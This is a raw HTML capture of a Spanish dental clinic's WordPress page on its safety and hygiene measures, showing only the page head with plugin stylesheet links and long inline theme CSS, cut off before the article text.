

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.campusdental.es/campus-dental-cumple-medidas-de-seguridad-e-higiene-en-sus-consultas/
body_size: 20733
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8" />
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.campusdental.es/xmlrpc.php" />
<title>Campus Dental cumple con todas medidas de seguridad e higiene en sus consultas &#8211; Campusdental</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.campusdental.es' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Campusdental &raquo; Feed" href="https://www.campusdental.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campusdental &raquo; Feed de los comentarios" href="https://www.campusdental.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campusdental &raquo; Comentario Campus Dental cumple con todas medidas de seguridad e higiene en sus consultas del feed" href="https://www.campusdental.es/campus-dental-cumple-medidas-de-seguridad-e-higiene-en-sus-consultas/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.campusdental.es/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.campusdental.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.campusdental.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='images-comparison-style-css' href='https://www.campusdental.es/wp-content/plugins/images-comparison/assets/front/css/front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.campusdental.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='spacexchimp_p005-bootstrap-tooltip-css-css' href='https://www.campusdental.es/wp-content/plugins/social-media-buttons-toolbar/inc/lib/bootstrap-tooltip/bootstrap-tooltip.css?ver=4.73' type='text/css' media='all' />
<link rel='stylesheet' id='spacexchimp_p005-frontend-css-css' href='https://www.campusdental.es/wp-content/plugins/social-media-buttons-toolbar/inc/css/frontend.css?ver=4.73' type='text/css' media='all' />
<style id='spacexchimp_p005-frontend-css-inline-css' type='text/css'>

                    .sxc-follow-buttons {
                        text-align: center !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button,
                    .sxc-follow-buttons .sxc-follow-button a,
                    .sxc-follow-buttons .sxc-follow-button a img {
                        width: 30px !important;
                        height: 30px !important;
                    }
                    .sxc-follow-buttons .sxc-follow-button {
                        margin: 5px !important;
                    }
                  
</style>
<link rel='stylesheet' id='xtender-style-css' href='https://www.campusdental.es/wp-content/plugins/xtender/assets/front/css/xtender.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-ladda.min.css-css' href='https://www.campusdental.es/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/ladda.min.css?ver=26.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-tailwind.css-css' href='https://www.campusdental.es/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/tailwind/tailwind.css?ver=26.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-modern-booking-form-calendar.css-css' href='https://www.campusdental.es/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/modern-booking-form-calendar.css?ver=26.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bootstrap-icons.min.css-css' href='https://www.campusdental.es/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bootstrap-icons.min.css?ver=26.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-intlTelInput.css-css' href='https://www.campusdental.es/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/intlTelInput.css?ver=26.3' type='text/css' media='all' />
<link rel='stylesheet' id='bookly-bookly-main.css-css' href='https://www.campusdental.es/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/css/bookly-main.css?ver=26.3' type='text/css' media='all' />
<link rel='stylesheet' id='dentist_wp-style-css' href='https://www.campusdental.es/wp-content/themes/dentist-wp/style.css?ver=1964330178' type='text/css' media='all' />
<style id='dentist_wp-style-inline-css' type='text/css'>
 body{font-family:'Poppins';font-weight:300;font-size:0.875rem}h1,.h1{font-family:'Montserrat';font-weight:300;text-transform:none;font-size:3.09375rem;letter-spacing:-0.05em}@media(min-width:768px){h1,.h1{font-size:4.125rem}}h2,.h2{font-family:'Montserrat';font-weight:300;text-transform:none;font-size:3.25rem;letter-spacing:-0.04em}h3,.h3{font-family:'Montserrat';font-weight:normal;text-transform:none;font-size:2.5rem;letter-spacing:-0.04em}h4,.h4{font-family:'Poppins';font-weight:500;text-transform:capitalize;font-size:1.625rem}h5,.h5,.xtd-person__title{font-family:'Montserrat';font-weight:normal;text-transform:capitalize;font-size:1.125rem;letter-spacing:0.08em}h6,.h6,.nf-field-label.nf-field-label label{font-family:'Poppins';font-weight:normal;text-transform:uppercase;font-size:0.875rem;letter-spacing:0.08em}blockquote,blockquote p,.pullquote,.blockquote,.text-blockquote{font-family:'Old Standard TT';font-weight:normal;font-style:italic;text-transform:none;font-size:1.5rem}blockquote cite{font-family:'Poppins'}.ct-main-navigation{font-family:'Montserrat';font-weight:normal;text-transform:uppercase;font-size:0.6875rem;letter-spacing:0.08em}h1 small,h2 small,h3 small{font-family:'Poppins';font-size:0.875rem}.font-family--h1{font-family:'Montserrat'},.font-family--h2{font-family:'Montserrat'},.font-family--h3{font-family:'Montserrat'}.xtd-recent-posts__post__title{font-family:'Poppins';font-weight:normal;text-transform:uppercase;font-size:0.875rem;letter-spacing:0.05em}.sub-menu a,.children a{font-family:'Poppins';font-weight:300}#footer .widget-title{font-family:'Montserrat';font-weight:normal;text-transform:uppercase}table thead th{font-family:'Montserrat';font-weight:normal;text-transform:capitalize}.btn,.wcs-more.wcs-btn--action,.vc_general.vc_btn3.vc_btn3{font-family:'Montserrat';font-weight:normal;text-transform:uppercase}.special-title em:first-child,.wcs-timetable--carousel .wcs-class__timestamp .date-day{font-family:'Old Standard TT';font-weight:normal;font-style:italic}.ct-header__main-heading small{}.ct-vc-text-separator{font-family:'Montserrat';font-weight:300}.wcs-timetable--week .wcs-class__title,.wcs-timetable--agenda .wcs-class__title{font-family:'Montserrat'}.xtd-gmap-info{font-family:'Poppins';font-weight:300;font-size:0.875rem}.xtd-timeline__item::before{font-family:'Poppins';font-weight:500;text-transform:capitalize;font-size:1.625rem}
 body{background-color:rgba(255,255,255,1);color:rgba(81,80,80,1)}h1,.h1{color:rgba(0,155,191,1)}h2,.h2{color:rgba(17,135,197,1)}h3,.h3{color:rgba(27,28,33,1)}h4,.h4{color:rgba(81,80,80,1)}h5,.h5{color:rgba(81,80,80,1)}h6,.h6{color:rgba(27,28,33,1)}a{color:rgba(22,186,201,1)}a:hover{color:rgba(22,186,201,0.75)}.ct-content{border-color:rgba(81,80,80,0.15)}input[type=text],input[type=search],input[type=password],input[type=email],input[type=number],input[type=url],input[type=date],input[type=tel],select,textarea,.form-control{border:1px solid rgba(81,80,80,0.22);background-color:rgba(255,255,255,1);color:rgba(81,80,80,1)}input[type=text]:focus,input[type=search]:focus,input[type=password]:focus,input[type=email]:focus,input[type=number]:focus,input[type=url]:focus,input[type=date]:focus,input[type=tel]:focus,select:focus,textarea:focus,.form-control:focus{color:rgba(81,80,80,1);border-color:rgba(81,80,80,0.35);background-color:rgba(81,80,80,0.05)}select{background-image:url([data-uri]) !important}::-webkit-input-placeholder{color:rgba(81,80,80,0.2) !important}::-moz-placeholder{color:rgba(81,80,80,0.2) !important}:-ms-input-placeholder{color:rgba(81,80,80,0.2) !important}:-moz-placeholder{color:rgba(81,80,80,0.2) !important}::placeholder{color:rgba(81,80,80,0.2) !important}input[type=submit],input[type=button],button,.btn-primary,.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-primary{background-color:rgba(0,155,191,1);color:rgba(255,255,255,1);border-color:rgba(0,155,191,1)}input[type=submit]:hover,input[type=submit]:active,input[type=button]:hover,input[type=button]:active,button:hover,button:active,.btn-primary:hover,.btn-primary:active,.btn-primary:active:hover,.vc_btn3.vc_btn3.vc_btn3-style-btn-primary:hover,.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-outline-primary:hover{background-color:rgb(0,135,171);border-color:rgb(0,135,171)}.btn-link,.vc_general.vc_btn3.vc_btn3-style-btn-link{color:rgba(0,155,191,1)}.btn-link:hover,.vc_general.vc_btn3.vc_btn3-style-btn-link:hover{color:rgb(0,135,171)}.btn-link::after,.vc_general.vc_btn3.vc_btn3-style-btn-link::after{background-color:rgba(0,155,191,1);color:rgba(255,255,255,1)}.btn-link:hover::after{background-color:rgb(0,135,171)}.btn-outline-primary,.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-outline-primary{border-color:rgba(0,155,191,1);color:rgba(0,155,191,1)}.btn-outline-primary:active,.btn-outline-primary:hover,.btn-outline-primary:hover:active,.btn-outline-primary:focus,.btn-outline-primary:disabled,.btn-outline-primary:disabled:hover,.vc_general.vc_btn3.vc_btn3.vc_btn3-style-btn-outline-primary:hover{border-color:rgba(0,155,191,1);background-color:rgba(0,155,191,1);color:rgba(255,255,255,1)}.color-primary,.color--primary{color:rgba(0,155,191,1)}.color-primary-inverted,.color--primary-inverted{color:rgba(255,255,255,1)}.color-primary--hover{color:rgb(0,135,171)}.color-text,.vc_single_image-wrapper.ct-lightbox-video,.color--text{color:rgba(81,80,80,1)}.color-text-inverted,.color--text-inverted{color:rgba(255,255,255,1)}.color-bg,.color--bg{color:rgba(255,255,255,1)}.color-bg-inverted,.color--bg-inverted{color:rgba(0,0,0,1)}.color--links{color:rgba(22,186,201,1)}.color--h1{color:rgba(0,155,191,1)}.color--h2{color:rgba(17,135,197,1)}.color--h3{color:rgba(27,28,33,1)}.color--h4{color:rgba(81,80,80,1)}.color-bg-bg,.bg-color--bg{background-color:rgba(255,255,255,1)}.color-bg-bg--75,.bg-color--bg-75{background-color:rgba(255,255,255,0.75)}.color-bg-primary,.bg-color--primary{background-color:rgba(0,155,191,1)}.color-bg-text,.bg-color--test{background-color:rgba(81,80,80,1)}.special-title::before{border-color:rgba(0,155,191,1)}.ct-header{color:rgba(17,17,17,1);background-color:rgba(255,255,255,0.95)}@media(min-width:576px){.ct-header{background-color:rgba(255,255,255,0)}}.ct-header__logo-nav a{color:rgba(17,17,17,1)}.ct-header__logo-nav a:hover{color:rgba(17,17,17,0.65)}.ct-menu--inverted .ct-header__wrapper:not(.ct-header__wrapper--stuck) .ct-header__logo-nav ul:not(.sub-menu) > li > a{color:rgba(255,255,255,1)}.ct-menu--inverted .ct-header__wrapper:not(.ct-header__wrapper--stuck) .ct-header__logo-nav ul:not(.sub-menu) > li > a:hover{color:rgba(255,255,255,0.85)}.ct-header__logo-nav .current-menu-ancestor > a,.ct-header__logo-nav .current-menu-parent > a,.ct-header__logo-nav .current-menu-item > a,.ct-header__logo-nav .current-page-parent > a,.ct-header__logo-nav .current_page_parent > a,.ct-header__logo-nav .current_page_ancestor > a,.ct-header__logo-nav .current-page-ancestor > a,.ct-header__logo-nav .current_page_item > a{color:rgba(0,155,191,1)}#ct-main-nav::before{background-color:rgba(255,255,255,0.9)}.ct-main-navigation .sub-menu,.ct-main-navigation .children{background-color:rgba(255,255,255,1)}.ct-main-navigation .sub-menu a,.ct-main-navigation .children a{color:rgba(17,17,17,1)}.ct-main-navigation .sub-menu a:hover,.ct-main-navigation .children a:hover{color:rgba(0,155,191,1)}.ct-header__wrapper--stuck{background-color:rgba(255,255,255,0.98)}.color-primary,.wpml-switcher .active,#ct-header__hero-navigator > a,.section-bullets,.special-title small:last-child,#ct-scroll-top{color:rgba(0,155,191,1)}.ct-layout--without-slider .ct-header__hero{color:rgba(17,17,17,1)}.ct-hero--without-image .ct-header__hero::after{background-color:rgba(247,247,247,1)}.ct-header__main-heading-title h1{color:rgba(0,155,191,1)}.img-frame-small,.img-frame-large{background-color:rgba(255,255,255,1);border-color:rgba(255,255,255,1)}.ct-social-box .fa-boxed.fa-envelope{color:rgba(255,255,255,1)}.ct-social-box .fa-boxed.fa-envelope::after{background-color:rgba(0,155,191,1)}h4.media-heading{color:rgba(0,155,191,1)}.comment-reply-link,.btn-outline-primary{color:rgba(0,155,191,1);border-color:rgba(0,155,191,1)}.comment-reply-link:hover,.btn-outline-primary:hover,.btn-outline-primary:hover:active,.btn-outline-primary:active{background-color:rgba(0,155,191,1);color:rgba(255,255,255,1);border-color:rgba(0,155,191,1)}.media.comment{border-color:rgba(81,80,80,0.125)}.ct-posts .ct-post.format-quote .ct-post__content{background-color:rgba(0,155,191,1)}.ct-posts .ct-post.format-quote blockquote,.ct-posts .ct-post.format-quote blockquote cite,.ct-posts .ct-post.format-quote blockquote cite::before{color:rgba(255,255,255,1)}.ct-posts .ct-post.format-link{border-color:rgba(81,80,80,0.125)}.pagination .current{color:rgba(255,255,255,1)}.pagination .nav-links .current::before{background-color:rgba(0,155,191,1)}.pagination .current{color:rgba(255,255,255,1)}.pagination a{color:rgb(0,135,171)}.pagination .nav-links .prev,.pagination .nav-links .next{border-color:rgba(0,155,191,1)}.ct-sidebar .widget_archive,.ct-sidebar .widget_categories{color:rgba(81,80,80,0.35)}.ct-sidebar ul li::before{color:rgba(81,80,80,1)}.ct-sidebar .sidebar-widget .widget-title::after{border-color:rgba(81,80,80,1)}.ct-sidebar .sidebar-widget .widget-title,.ct-sidebar .sidebar-widget .widget-title a{color:rgba(0,155,191,1)}.ct-sidebar .sidebar-widget.widget_tag_cloud .tag{color:rgba(255,255,255,1)}.ct-sidebar .sidebar-widget.widget_tag_cloud .tag::before{background-color:rgba(81,80,80,1)}.ct-sidebar .sidebar-widget.widget_tag_cloud .tag.x-large::before{background-color:rgba(0,155,191,1)}#wp-calendar thead th,#wp-calendar tbody td{border-color:rgba(81,80,80,0.125)}.ct-footer{background-color:rgba(37,37,48,1);color:rgba(167,167,167,1)}.ct-footer a{color:rgba(255,255,255,1)}.ct-footer .widget-title{color:rgba(255,255,255,1)}.ct-footer input[type=text],.ct-footer input[type=search],.ct-footer input[type=password],.ct-footer input[type=email],.ct-footer input[type=number],.ct-footer input[type=url],.ct-footer input[type=date],.ct-footer input[type=tel],.ct-footer select,.ct-footer textarea,.ct-footer .form-control{border:1px solid rgba(255,255,255,1);background-color:rgba(255,255,255,1);color:rgba(37,37,48,1)}.ct-footer input[type=text]:focus,.ct-footer input[type=search]:focus,.ct-footer input[type=password]:focus,.ct-footer input[type=email]:focus,.ct-footer input[type=number]:focus,.ct-footer input[type=url]:focus,.ct-footer input[type=date]:focus,.ct-footer input[type=tel]:focus,.ct-footer select:focus,.ct-footer textarea:focus,.ct-footer .form-control:focus{color:rgba(37,37,48,1);border-color:rgba(255,255,255,1);background-color:rgba(255,255,255,0.95)}.ct-footer select{background-image:url([data-uri]) !important}blockquote,blockquote cite::before,q,q cite::before{color:rgba(0,155,191,1)}blockquote cite,q site{color:rgba(81,80,80,1)}table{border-color:rgba(81,80,80,0.15)}table thead th{color:rgba(0,155,191,1)}.vc_tta-style-xtd-vc-tabs-transparent .vc_tta-tab.vc_active{color:rgba(0,155,191,1)}.ct-vc-recent-news-post{border-color:rgba(81,80,80,0.125)}.ct-vc-recent-news-post .ti-calendar{color:rgba(0,155,191,1)}.ct-vc-services-carousel__item-title{color:rgba(0,155,191,1)}.ct-vc-services-carousel__item{background-color:rgba(255,255,255,1)}.wcs-timetable--week .wcs-class__title,.wcs-timetable--agenda .wcs-class__title,.wcs-timetable--compact-list .wcs-class__title{color:rgba(22,186,201,1)}.wcs-timetable--carousel .wcs-class__title{color:rgba(22,186,201,1) !important}.wcs-timetable__carousel .wcs-class__title::after,.wcs-timetable__carousel .owl-prev,.wcs-timetable__carousel .owl-next{border-color:rgba(0,155,191,1);color:rgba(0,155,191,1)}.wcs-timetable--carousel .wcs-class__title small{color:rgba(81,80,80,1)}body .wcs-timetable--carousel .wcs-btn--action{background-color:rgba(0,155,191,1);color:rgba(255,255,255,1)}body .wcs-timetable--carousel .wcs-btn--action:hover{background-color:rgb(0,135,171);color:rgba(255,255,255,1)}.wcs-timetable__container .wcs-filters__filter-wrapper:hover{color:rgba(0,155,191,1) !important}.wcs-timetable--compact-list .wcs-day__wrapper{background-color:rgba(81,80,80,1);color:rgba(255,255,255,1)}.wcs-timetable__week,.wcs-timetable__week .wcs-day,.wcs-timetable__week .wcs-class,.wcs-timetable__week .wcs-day__title{border-color:rgba(81,80,80,0.125)}.wcs-timetable__week .wcs-class{background-color:rgba(255,255,255,1)}.wcs-timetable__week .wcs-day__title,.wcs-timetable__week .wcs-class__instructors::before{color:rgba(0,155,191,1) !important}.wcs-timetable__week .wcs-day__title::before{background-color:rgba(81,80,80,1)}.wcs-timetable__week .wcs-class__title::after{color:rgba(255,255,255,1);background-color:rgba(0,155,191,1)}.wcs-filters__title{color:rgba(0,155,191,1) !important}.xtd-carousel-mini,.xtd-carousel-mini .owl-image-link:hover::after{color:rgba(0,155,191,1) !important}.xtd-carousel-mini .onclick-video_link a::before{background-color:rgba(0,155,191,0.85)}.xtd-carousel-mini .onclick-video_link a::after{color:rgba(255,255,255,1)}.xtd-carousel-mini .onclick-video_link a:hover::after{background-color:rgba(0,155,191,0.98)}.wcs-modal:not(.wcs-modal--large) .wcs-modal__title,.wcs-modal:not(.wcs-modal--large) 